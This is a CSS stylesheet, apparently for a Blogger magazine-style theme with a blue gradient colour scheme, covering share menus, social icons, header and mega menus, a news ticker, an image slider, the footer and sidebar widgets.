.rtl .post-share .share-menu li{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);-moz-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}
.ltr .post-share .share-menu li{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);-moz-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}
.post-share .share-menu li i{width:27px;height:27px;line-height:29px;margin-top:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#FFF}
.post-share .share-menu li .fa-facebook{background-color:#3b5998}
.post-share .share-menu li .fa-twitter{background-color:#1da1f2}
.post-share .share-menu li .fa-pinterest-p{background-color:#cc2127}
.share-open.share-menu{visibility:visible}
[dir] .share-open.share-menu li{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.share-open.share-menu li:nth-of-type(1){-webkit-transition:.4s linear;-o-transition:.4s linear;-moz-transition:.4s linear;transition:.4s linear}
.share-open.share-menu li:nth-of-type(2){-webkit-transition:.3s linear;-o-transition:.3s linear;-moz-transition:.3s linear;transition:.3s linear}
.share-open.share-menu li:nth-of-type(3){-webkit-transition:.2s linear;-o-transition:.2s linear;-moz-transition:.2s linear;transition:.2s linear}
/* ------ Image Wrap ------ */
.img-wrap{display:block;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;overflow:hidden;position:relative}
.img-wrap:hover img{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}
.overlay{opacity:0;width:100%;height:100%;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);position:absolute;top:0;right:0}{opacity:0;width:100%;height:100%;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:rgba(0,0,0,0.6);position:absolute;top:0;right:0}
.img-wrap:hover .overlay{opacity:.8}
.details-on-img{position:absolute;top:0;right:0;left:0;bottom:0}
.details-on-img .author-prof,.details-on-img .post-date{padding:0 4px;background:#ffffff;font-size:10px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;position:absolute;left:-100%;z-index:2;-webkit-box-shadow:-2px 2px 10px -1px rgba(0,0,0,0.3);-moz-box-shadow:-2px 2px 10px -1px rgba(0,0,0,0.3);box-shadow:-2px 2px 10px -1px rgba(0,0,0,0.3)}
.details-on-img .author-prof{color:#006de3}
.details-on-img .post-date{color:#0061d8}
.img-wrap .author-prof{top:30px;-webkit-transition:.4s linear;-o-transition:.4s linear;-moz-transition:.4s linear;transition:.4s linear}
.img-wrap .post-date{top:55px;-webkit-transition:.6s linear;-o-transition:.6s linear;-moz-transition:.6s linear;transition:.6s linear}
.img-wrap:hover .author-prof,.img-wrap:hover .post-date{left:0}
.img-wrap img{display:block;width:100%;height:100%}
.rtl .details-on-img > *{direction:rtl}
.ltr .details-on-img > *{direction:ltr}
.details-on-img i{margin-right:5px;float:left;margin-top:5px}
.caption{padding:30px;background:-webkit-gradient(linear,left top, left bottom,from(transparent),color-stop(rgba(0,0,0,0.7)),to(#000));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.7),#000);background:-o-linear-gradient(transparent,rgba(0,0,0,0.7),#000);background:-moz-linear-gradient(transparent,rgba(0,0,0,0.7),#000);background:linear-gradient(transparent,rgba(0,0,0,0.7),#000);color:#FFF;position:absolute;bottom:0;left:0;right:0}
aside .img-wrap:before,aside .img-wrap:after{display:none}
/* ------ Social Colors ------ */
.social .fa-facebook   {background-color:#3b5998}
.social .fa-twitter    {background-color:#1da1f2}
.social .fa-rss        {background-color:#f26522}
.social .fa-dribbble   {background-color:#ea4c89}
.social .fa-google-plus{background-color:#dd4b39}
.social .fa-pinterest  {background-color:#cc2127}
.social .fa-linkedin   {background-color:#0976b4}
.social .fa-wordpress  {background-color:#00769d}
.social .fa-github     {background-color:#000000}
.social .fa-youtube    {background-color:#e52d27}
.social .fa-quora      {background-color:#a82400}
.social .fa-spotify    {background-color:#1ed760}
.social .fa-snapchat   {background-color:#f5d602}
.social .fa-flickr     {background-color:#FF0084}
.social .fa-instagram  {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
.social .fa-behance    {background-color:#009fff}
.social .fa-whatsapp   {background-color:#189d0e}
.social .fa-soundcloud {background-color:#FF5419}
.social .fa-tumblr	   {background-color:#3e5a70}
.social .fa-khamsat    {background-color:#f9b01c}
.social .fa-tradent    {background-color:#59c5c4}
.social .fa-blogger    {background-color:#fc9644}
.social .fa-telegram   {background-color:#32AEE1}
.social .fa-google-play{background-color:#3d9dab}
.social .fa-mostaql    {background-color:#2caae2}
.social .fa-messenger  {background-color:#0084ff}
.social .fa-website    {background-color:#444444}
.fa-website:before	   {content:"\f0ac"}
/* ------ Label-Title ------ */
.label-title{padding:0 8px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;font-size:12px;-webkit-border-radius:1.5px;-moz-border-radius:1.5px;border-radius:1.5px;position:absolute;top:10px;left:10px;z-index:2}
.img-wrap:hover .label-title{left:-100%}
.img-wrap .label-name{float:left;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);padding:2px 10px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;font-size:12px;margin-bottom:10px;color:#ffffff;position:relative;left:0}
.img-wrap:hover .label-name{left:-100%}
/* ------ Ribble Button ------ */
.ribble{position:relative;overflow:hidden}
.ribble b{position:relative;z-index:1;-webkit-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;transition:.6s ease-in-out}
.ribble:hover{padding:5px 20px}
.ribble:hover b{color:#ffffff}
.ribble:before{content:'';background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);position:absolute;top:100%;left:-200%;height:200%;width:200%;display:block;z-index:1;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;transition:.5s ease-in-out}
.ribble:hover:before{top:-25px;left:-50px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
/* ------ Other ------ */
.blog-admin,#uds-searchControl,#ContactForm93{display:none}
.clear-left{display:block;clear:right}
.clear{clear:both;display:block}
object{max-width:100%}
.hide{display:none!important}
*:not(.notr),:not(.notr):before,:not(.notr):after{-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}
.post-body #ContactForm93{display:block}
div#Tempnec{display:none!important}
#blogger-components{display:none!important}
body .cookie-choices-info{top:auto;bottom:0;background-color:#333}
/*=================
>Header
===================*/
header .color-wrap{background-color:#000000}
header #top-bar{padding:0 20px;height:40px;line-height:40px;color:#FFF;position:relative}
#head-sec{padding:20px 20px;min-height:120px;overflow:hidden}
/* ------ Fixed TopBar ------ */
header .color-wrap.fixed{position:fixed;width:100%;top:0;left:0;z-index:6}
/* ------ Header Social ------ */
header #top-bar #LinkList301{z-index:1;max-width:30%;margin-right:15px;float:left;position:relative;height:40px}
#LinkList301 .social-static{margin-top:5px;white-space:nowrap;overflow-x:scroll}
#LinkList301 .social-static li{vertical-align:top}
#LinkList301 .social-static::-webkit-scrollbar{#ffffff;width:0px}
.social-static li{display:inline-block;margin:1px 2px 0;overflow:hidden;}
.social-static li i{color:#FFF;width:28px;height:28px;line-height:28px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:block;text-align:center;font-size:16px}
.social-static li svg{width:28px;height:28px;padding:6px 0;margin-bottom:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:block;fill:#FFF}
.social-static li:hover{-webkit-animation:SocIcons .2s ease-in-out;-moz-animation:SocIcons .2s ease-in-out;-o-animation:SocIcons .2s ease-in-out;animation:SocIcons .2s ease-in-out}
@-webkit-keyframes SocIcons{
50%{-webkit-transform:scale(0.7);transform:scale(0.7)}
100%{-webkit-transform:scale(1.5);transform:cale(1.5)}
}
@-moz-keyframes SocIcons{
50%{-webkit-transform:scale(0.7);-moz-transform:scale(0.7);transform:scale(0.7)}
100%{-webkit-transform:scale(1.5);-moz-transform:cale(1.5);transform:cale(1.5)}
}
@-o-keyframes SocIcons{
50%{-webkit-transform:scale(0.7);-o-transform:scale(0.7);transform:scale(0.7)}
100%{-webkit-transform:scale(1.5);-o-transform:cale(1.5);transform:cale(1.5)}
}
@keyframes SocIcons{
50%{-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-o-transform:scale(0.7);transform:scale(0.7)}
100%{-webkit-transform:scale(1.5);-moz-transform:cale(1.5);-o-transform:cale(1.5);transform:cale(1.5)}
}
/* ------ Header Pages List ------ */
header #top-bar #PageList301{float:left;max-width:-webkit-calc(70% - 60px);max-width:-moz-calc(70% - 60px);max-width:calc(70% - 60px);height:40px}
header #top-bar .menu li{float:left;margin:8px 0}
header #top-bar .menu li a{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;background:#000000;margin-right:7px;font-size:12px;display:block;line-height:normal;padding:0 10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-weight:700;color:#afafaf;line-height:2em}
header #top-bar .menu li a:hover,header #top-bar .menu li.selected a{color:#ffffff;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8)}
header #top-bar .menu-res{display:none}
header #top-bar .menu-res i{display:block;width:30px;height:30px;line-height:30px;font-size:20px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;position:absolute;top:5px;left:20px;z-index:2;cursor:pointer}
.menu-res-wrap ul:before{content:"";border-width:8px;border-style:solid;border-color:transparent transparent #000000;position:absolute;top:-14px;left:10px;z-index:2}
.menu-res-wrap ul{width:180px;top:50px;position:absolute;background-color:#000000;left:10px;padding:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;z-index:9999}
.menu-res-wrap li a{display:block;border-bottom:1px dotted rgba(255,255,255,0.2);color:#dddddd;text-align:center}
.menu-res-wrap li:last-of-type a{border-bottom:none}
/* ------ Search Box ------ */
header #top-bar #HTML301{height:30px;float:right;min-width:230px}
header #top-bar .search form{position:relative}
header #top-bar .search form span{color:#ffffff;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);display:block;width:30px;height:30px;line-height:29px;font-size:18px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;margin-top:5px;float:right;position:relative}
header #top-bar .search form span.open-search:after{opacity:1;right:100%}
header #top-bar .search input{z-index:1;font-family:inherit;-webkit-border-radius:0 1px 1px 0;-moz-border-radius:0 1px 1px 0;border-radius:0 1px 1px 0;height:30px;margin:5px 0;background-color:#000000;color:#ffffff;font-size:12px;border:none;outline:none;width:0;margin-right:-30px;float:right}
header #top-bar .search .open-search ~ input{padding-left:15px;padding-right:45px;width:100%}
/* ------ Logo & AD ------ */
#Header1{width:290px;float:left}
#Header1 .headone{font-weight:700;display:block;margin:0 0 10px;font-size:35px;line-height:1em;text-align:center}
#Header1 p{margin:0;font-size:12px;text-align:center;line-height:1.5em}
#Header1 img{width:auto;max-width:100%;margin:0 auto;display:block}
#HTML302,#HTML307{width:728px;float:right;text-align:right}
/* ------ Main Menu ------ */
#menu-bar{clear:both;position:relative;padding:0 20px;margin-bottom:20px}
#LinkList302{height:58px;background-color:#000000;position:relative}
#LinkList302:before{content:'';display:block;height:3px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);position:absolute;width:100%;bottom:0;left:0}
#menu-bar .menu-bar ul li{float:left}
#menu-bar .menu-bar ul li>a{font-weight:700;display:block;width:100%;padding:17px 15px;color:#eef1f6;position:relative}
#menu-bar .menu-bar li>a:hover{background-color:#000000;color:#4e92df}
#menu-bar .menu-bar ul li.drop-menu-st >a{padding-right:30px}
.menu-bar ul i{font-size:18px;display:inline-block;vertical-align:middle;margin-right:10px}
#menu-bar .home{white-space:nowrap;overflow:hidden;height:55px;line-height:25px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);color:#FFF!important;min-width:65px;max-width:65px}
#menu-bar .home:hover{max-width:100%!important;padding-left:40px}
#menu-bar .home b{position:relative;left:50px}
#menu-bar .home:hover b{left:0px}
.home:before{font-weight:400;content:"\f015";font-family:"fontawesome";font-size:20px;position:absolute;left:23px;text-indent:0;-webkit-transform:scale(2);-ms-transform:scale(2);-moz-transform:scale(2);-o-transform:scale(2);transform:scale(2);top:16px}
#menu-bar .home:hover:before{left:10px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
/* ------ Sub Menu ------ */
#menu-bar .menu-bar li>ul li a{padding:12px 20px}
#menu-bar .menu-bar li>ul li a:hover{background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;padding-left:30px}
.drop-menu-st{position:relative;padding-bottom:5px}
.drop-menu-st:after{content:"\f078";font-family:"fontawesome";font-size:10px;color:#eef1f6;position:absolute;top:18px;right:10px}
.drop-menu-st > ul{display:none;width:200px;height:auto;background-color:#000000;position:absolute;top:58px;z-index:10;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,0.2);box-shadow:0 5px 5px 0 rgba(0,0,0,0.2)}
.drop-menu-st:hover > ul{display:block}
#menu-bar .drop-menu-st ul li{float:none;position:relative}
/* ------ Bottom Menu ------ */
.bot-menu-st:hover > ul{display:block}
.bot-menu-st > ul{display:none;width:200px;height:auto;background-color:#000000;position:absolute;top:0;left:100%;z-index:10;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,0.2);box-shadow:0 5px 5px 0 rgba(0,0,0,0.2)}
.rtl .bot-menu-st:after{content:"\f053"}
.ltr .bot-menu-st:after{content:"\f054"}
.bot-menu-st:after{font-family:"fontawesome";font-size:10px;color:#eef1f6;position:absolute;top:12px;right:10px}
/* ------ Fixed Menu ------ */
.fixed#menu-bar{height:58px}
.fixed#menu-bar #LinkList302{width:100%;position:fixed;z-index:6;top:0;left:0;-webkit-box-shadow:rgba(0,0,0,0.1) 0 2px 2px;box-shadow:rgba(0,0,0,0.1) 0 2px 2px;opacity:.99;-webkit-animation:fxd 1s;animation:fxd 1s}
@-webkit-keyframes fxd {
from{top:-60px}
to{top:0}
}
@keyframes fxd {
from{top:-60px}
to{top:0}
}
/* ------ Mega Menu ------ */
.mega-wrap{background-color:#000000;overflow:hidden;width:100%;height:265px;position:absolute;top:100%;padding:20px;right:0;z-index:2;display:none}
.mega-wrap > i.fa-spin{color:#ffffff;display:block;text-align:center;font-size:40px;margin-top:80px}
.mega-post:last-of-type{margin-left:0}
.mega-post .img-wrap{height:150px}
.mega-post .post-title a{color:#eef1f6;font-size:14px}
.mega-post .post-title a:hover{color:#4e92df}
.mega-post .post-title{margin:0;max-height:50px;overflow:hidden}
.MegaItem .owl-nav button.owl-next,.MegaItem .owl-nav button.owl-prev{position:absolute;top:65px;background-color:#ffffff;font-family:"fontawesome";width:25px;height:25px;color:#000000;font-size:12px;line-height:0}
.MegaItem .owl-nav button.owl-prev:before{content:"\f0da"}
.MegaItem .owl-nav button.owl-next:before{content:"\f0d9"}
.MegaItem .owl-prev{right:10px}
.MegaItem .owl-next{left:10px}
.mega-post .details{margin-bottom:5px;}
.mega-post .post-date i{font-size:inherit}
.mega-post .post-date{color:#eef1f6}
.mega-post .details{margin:5px 0 0}
/* ------ Responsive Menu ------ */
.menu-bar-res{display:none}
.menu-bar-res .fa-bars{cursor:pointer;float:right;color:#ffffff;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);height:55px;width:55px;text-align:center;font-size:26px;padding-top:16px}
.res-home{display:none;float:left;height:55px;width:110px;text-align:center;padding-top:17px;color:#ffffff;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);font-weight:700}
.res-home:before{content:"\f015";font-family:FontAwesome;font-weight:400;font-size:24px;margin-right:5px;display:inline-block;vertical-align:-2px}
/*=================
>Intro
===================*/
.intro{clear:both;padding:0 20px}
#section11{margin-bottom:20px;overflow:hidden}
/* ------ Ticker ------ */
.ticker{height:40px;overflow:hidden;background-color:#e6e6e6}
.ticker-title{float:left;height:40px;line-height:40px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0px;padding-left:50px;padding-right:20px;background-color:#000000;color:#d4d4d4;font-size:16px;border-right:4px solid #006de3;position:relative;z-index:1}
.ticker-title:after{content:"\f1ea";font-family:FontAwesome;font-size:18px;color:#d4d4d4;position:absolute;top:2px;left:15px}
.ticker-content ul{height:40px;line-height:40px;position:relative}
.ticker-content li{float:left;margin:0 20px;position:relative}
.ticker-content li:first-child{margin-left:0}
.ticker-content li:last-child{margin-right:0}
.ticker-content li:hover{color:#006de3}
.ticker-content li:before{content:"\f02e";font-family:FontAwesome;font-size:12px;color:#006de3;position:absolute;top:0;left:-15px}
.ticker-content li a{color:#000000}
.ticker-content li a:hover{text-decoration:underline;color:#006de3}
/* ------ Intro Slider ------ */
.intro .section{margin-bottom:20px}
.main-slider .owl-wrapper,.main-slider .owl-wrapper-outer{height:100%}
.main-slider .owl-carousel .owl-item{padding:0;height:100%}
.main-slider .m-slider{float:left;width:62.5%;height:440px}
.main-slider .m-slider .img-wrap{width:100%;height:100%}
.main-slider .m-slider .item{width:100%;height:100%}
.main-slider .left-box{float:right;width:36.459%;height:440px;overflow:hidden}
.main-slider .left-box .top,.main-slider .left-box .bottom{position:relative}
.main-slider .left-box .top{margin-bottom:12px}
.main-slider .left-box .img-wrap{width:100%;height:214px}
.main-slider .img-wrap:hover .details-on-img .author-prof{top:30px}
.main-slider .img-wrap:hover .details-on-img .post-date{top:55px}
.main-slider h2{margin:0;clear:both}
.main-slider .m-slider h2{font-size:18px}
.main-slider .left-box h2{font-size:16px}
.main-slider h2 a{display:block}
.main-slider .m-slider .caption p{height:52px;overflow:hidden;margin:5px 0 0;font-size:13px}
.main-slider .owl-nav{margin:auto;position:absolute;top:43.5%;left:0;right:0}
.main-slider .owl-nav button.owl-next,.main-slider .owl-nav button.owl-prev{padding:0;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);width:35px;height:35px;position:absolute;text-align:center;color:#ffffff}
.main-slider .owl-nav .owl-next:before,.main-slider .owl-nav .owl-prev:before{font-family:FontAwesome;display:block;line-height:35px;font-size:30px}
.main-slider .owl-nav .owl-next{right:0;border-radius:2px 0 0 2px}
.main-slider .owl-nav .owl-prev{left:0;border-radius:0 2px 2px 0}
[dir="rtl"] .main-slider .owl-nav .owl-next:before{content:"\f104"}
[dir="rtl"] .main-slider .owl-nav .owl-prev:before{content:"\f105"}
[dir="ltr"] .main-slider .owl-nav .owl-next:before{content:"\f105"}
[dir="ltr"] .main-slider .owl-nav .owl-prev:before{content:"\f104"}
/*=================
>Sidebar
===================*/
aside .widget{margin-bottom:20px}
/*=================
>Footer
===================*/
#footer{position:relative;background:-webkit-gradient(linear,right,from(#000000),to(#000000));background:linear-gradient(to right,#000000,#000000);border-top:3px solid #006de3;clear:both}
#footer-sections{font-size:0;padding:20px 20px}
#footer-sections .f-sec{display:inline-block;vertical-align:top;font-size:14px;width:calc((100% - 90px)/4);margin-right:30px}
#footer-sections .f-sec:last-of-type{margin-right:0}
#footer-sections .f-sec .widget{margin-bottom:20px}
#footer-sections .f-sec .widget:last-of-type{margin-bottom:0}
#footer-top-section:not(.no-items){padding:20px 0;margin:0 20px;border-bottom:1px solid #000000}
#footer-bottom-section:not(.no-items){padding:20px 0;margin:0 20px;border-top:1px solid #000000}
[data-boxed='false'] #footer-top-section:not(.no-items).wrapper{margin:20px auto 0;padding:0 20px 20px}
[data-boxed='false'] #footer-bottom-section:not(.no-items).wrapper{margin:0 auto;padding:20px 20px}
#footer-top-section:not(.no-items).wrapper{padding:20px 0;margin:0 20px}
#footer-cop-section{padding:5px 20px;position:relative}
#footer-cop-section:after{content:"";clear:both;display:block}
/* ------ Copyrights ------ */
#HTML303{color:#ffffff;margin-top:5px;float:left}
#HTML303 > *{vertical-align:middle;display:inline-block}
#HTML303 a{color:#006de3}
#HTML303 a:hover{color:#0061d8;text-decoration:underline}
#HTML303 > b{font-family:Tahoma;color:#006de3;font-size:15px;margin:0 5px}
#LinkList304{float:right;margin-top:5px}
.credits span{margin-right:5px}
/* ------ Footer Scroll To Top ------ */
.scroll-top{background-color:#000000;width:30px;height:30px;text-align:center;border-radius:100px;color:#d4d4d4;padding-top:7px;cursor:pointer;position:absolute;left:calc(50% - 15px);top:-15px;z-index:1}
.scroll-top:before{display:block}
.scroll-top:hover{background:#006de3;color:#FFF}
/*=================
>Widgets
===================*/
.widget{position:relative}
.widget-item-control{position:absolute;right:0;top:100%;z-index:2;opacity:.7}
.widget-item-control:hover{opacity:1}
#top-bar .widget-item-control{top:0}
.headline[data-title*="[SOC]"],.headline[data-title*="[ACC]"]{display:none}
.PLHolder{opacity:0.5;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8)}
.PLHolder img{opacity:0}
/* ------ Email Subscription ------ */
aside .subscrib-sec p{margin:0 0 10px;color:#868686;text-align:left}
#footer .subscrib-sec p{margin:0 0 10px;color:#d4d4d4;text-align:left}
.subscrib-sec input[name="email"]{display:block;width:100%;padding:15px;margin:auto;line-height:0;outline:0;font-size:12px;border:0;border-radius:2px;direction:ltr;text-align:left}
aside .subscrib-sec input[name="email"]{background-color:#e6e6e6;color:#000000}
#footer .subscrib-sec input[name="email"]{background-color:#000000;color:#ffffff}
.msg-send{font-family:inherit;display:block;padding:10px 30px 10px 20px;margin:5px auto 0;outline:0;border:0;border-radius:2px;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#FFF;font-weight:700;cursor:pointer;position:relative;overflow:hidden;width:100%;color:#ffffff}
.msg-send:hover{-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,0.4);box-shadow:0 3px 5px 0 rgba(0,0,0,0.4)}
.msg-send:before{content:"\f1d8";font-family:FontAwesome;position:absolute;top:10px;left:10px;z-index:1;font-weight:normal}
.msg-send:hover input[type="submit"]{color:#2c2c2c}
.ltr .msg-send:before{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}
.msg-send:hover:before{-webkit-animation:subs .3s ease-in-out;animation:subs .3s ease-in-out}
@-webkit-keyframes subs{
from{top:37px;left:38px}
to{top:10px;left:10px}
}
@keyframes subs{
from{top:37px;left:38px}
to{top:10px;left:10px}
}
/* ------ LinkList & PageList Widget ------ */
.LinkList .widget-content li a, *:not(header) .PageList .widget-content li a{display:block;padding:13px 0;font-size:14px}
.LinkList .widget-content li:first-child a, *:not(header) .PageList .widget-content li:first-child a{padding-top:0}
aside .LinkList .widget-content li a,aside .PageList .widget-content li a{color:#000000;border-bottom:1px solid #e6e6e6}
footer .LinkList .widget-content li a,footer .PageList .widget-content li a{color:#ffffff;display:block;border-bottom:1px solid #000000}
aside .LinkList .widget-content li a::before, footer .LinkList .widget-content li a::before{content:"\f08b"}
*:not(header) .PageList .widget-content li a::before{content:"\f0f6"}
aside .LinkList .widget-content li a::before, footer .LinkList .widget-content li a::before,*:not(header) .PageList .widget-content li a::before{display:inline-block;vertical-align:top;font-family:fontawesome;margin-right:10px;font-size:20px}
aside .LinkList .widget-content li a::before,aside .PageList .widget-content li a::before{color:#000000}
footer .LinkList li a::before,footer .PageList .widget-content li a::before{color:#000000}
aside .LinkList .widget-content li a:hover,#footer .LinkList .widget-content li a:hover, *:not(header) .PageList .widget-content li a:hover{color:#006de3;border-bottom:1px solid #006de3}
aside .LinkList .widget-content li a:hover::before,#footer .LinkList .widget-content li a:hover::before{-webkit-animation:LinkIcon 0.2s linear;animation:LinkIcon 0.2s linear;color:#006de3}
*:not(header) .PageList .widget-content li a:hover::before{color:#006de3}
@-webkit-keyframes LinkIcon{100%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}}
@keyframes LinkIcon{100%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}}
/* ------ Popular Posts ------ */
.PopularPosts article{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.PopularPosts article:last-of-type{margin-bottom:0;border-bottom:none}
aside .PopularPosts article{border-bottom:1px solid #e6e6e6}
#footer .PopularPosts article{border-bottom:1px solid #000000}
.PopularPosts .post-date{display:inline-block;background-color:#006de3;text-align:left;font-size:10px;color:#ffffff;padding-left:5px;padding-right:10px;margin-bottom:5px}
.PopularPosts .post-date i{background-color:rgba(0,0,0,0.2);font-size:12px;display:inline-block;vertical-align:middle;padding:5px;color:#ffffff;margin-right:5px}
.PopularPosts .item-thumbnail{display:block;overflow:hidden;float:left;width:72px;height:72px;margin-right:15px;border-radius:2px}
.PopularPosts .item-thumbnail img{height:100%;display:block}
.PopularPosts .item-thumbnail:hover img{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}
.PopularPosts .post-title{overflow:hidden;margin:0 0 5px;font-weight:700;font-size:16px}
aside .PopularPosts .post-title a{color:#000000}
#footer .PopularPosts .post-title a{color:#ffffff}
.PopularPosts .post-title a:hover{color:#006de3}
.snippet-item{font-size:12px;text-align:justify;line-height:1.5em;margin:0}
aside .snippet-item{color:#868686}
#footer .snippet-item{color:#d4d4d4}
/* ------ Archive Widget ------ */
.BlogArchive select{background:transparent;width:100%;outline:none;padding:5px 20px;margin:0 auto;display:block;font-family:inherit;font-size:12px}
.BlogArchive select:focus{border:1px solid #006de3}
aside .BlogArchive select{border:1px solid #e6e6e6;color:#000000}
#footer .BlogArchive select{border:1px solid #000000;color:#ffffff}
/* Flat */
.flat .archivedate .post-count{font-style:normal;float:right}
aside .flat .archivedate i{color:#868686}
#footer .flat .archivedate i{color:#d4d4d4}
.BlogArchive .flat .archivedate a{display:block;padding:7px 2px}
aside .BlogArchive .flat .archivedate a{color:#000000;border-bottom:1px dotted #e6e6e6}
footer .BlogArchive .flat .archivedate a{color:#ffffff;border-bottom:1px dotted #000000}
aside .BlogArchive .flat .archivedate a::before{color:#e6e6e6}
footer .BlogArchive .flat .archivedate a::before{color:#000000}
.BlogArchive .flat .archivedate a::before{display:inline-block;content:"\f08d";-webkit-transform:rotate(to right);transform:rotate(to right);font-family:fontawesome;margin-right:10px;vertical-align:middle}
.BlogArchive .flat .archivedate:hover a{color:#006de3;border-bottom:1px dotted #0061d8}
.BlogArchive .archivedate:hover a:before{color:#006de3}
/*  Hierarchy */
.hierarchy .hierarchy{margin-left:10px}
aside .hierarchy-title{background:#e6e6e6;margin-bottom:5px;padding:8px 15px}
#footer .hierarchy-title{background:#000000;margin-bottom:5px;padding:5px 20px}
aside .hierarchy .post-count-link,aside .hierarchy ul.posts a{color:#000000}
#footer .post-count-link,#footer .hierarchy ul.posts a{color:#ffffff}
.hierarchy .post-count{float:right;color:#999}
aside .hierarchy .post-count{color:#868686}
#footer .hierarchy .post-count{color:#d4d4d4}
.hierarchy ul.posts{margin-left:0}
.hierarchy ul.posts a{font-size:12px;display:block;padding:5px 0}
.hierarchy ul.posts a:hover{border-bottom:1px solid #0061d8;color:#006de3;padding-left:5px}
aside .hierarchy ul.posts a{border-bottom:1px solid #e6e6e6}
#footer .hierarchy ul.posts a{border-bottom:1px solid #000000}
/* ------ Label Widget ------ */
.cloud-label-widget-content{overflow:hidden}
